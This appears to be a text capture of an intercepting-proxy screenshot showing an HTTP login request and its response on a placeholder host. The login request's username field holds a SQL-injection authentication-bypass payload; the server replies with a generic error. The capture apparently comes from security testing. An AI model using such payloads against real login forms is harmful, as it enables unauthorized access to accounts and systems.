 Request
Raw Params Headers Hex
POST /user/login HTTP/1.1
Host: oa.example.com:8082
Content-Length: 85
Cache-Control: max-age=0
Origin: http://oa.example.com:8082
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: http://oa.example.com:8082/user/login
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,mt;q=0.7
Cookie: OASESSION=28A34D6D5D4F73BCE1563267945EBF12
Connection: close
name=admin'%26%261=1/**/or'1&passwd=123123&_csrf=ef954f26-73d9-4962-aa4e-9db75451c
af4
Response
Raw Headers Hex XML
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
X-Application-Context: application:8082
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 25
Date: Mon, 08 Oct 2018 03:25:35 GMT
Connection: close
<h3>Something Wrong!</h3>